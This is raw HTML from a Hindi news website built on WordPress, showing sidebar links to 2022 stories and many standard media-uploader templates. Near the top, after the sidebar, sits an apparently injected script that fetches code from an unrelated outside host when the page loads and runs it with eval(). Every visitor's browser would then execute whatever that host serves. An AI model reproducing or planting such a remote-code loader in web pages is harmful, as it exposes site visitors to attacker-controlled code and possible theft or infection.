						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
